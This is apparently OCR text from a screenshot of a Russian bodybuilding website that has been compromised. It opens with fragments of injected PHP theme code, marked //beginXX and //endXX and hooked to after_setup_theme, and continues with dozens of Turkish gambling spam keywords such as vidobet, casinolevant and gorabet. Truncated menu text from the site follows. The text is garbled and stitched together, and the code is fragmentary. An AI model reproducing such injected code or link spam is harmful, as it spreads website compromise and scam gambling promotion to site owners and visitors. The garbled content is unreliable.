
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘манера исп
Самора
26 декабря
Общие све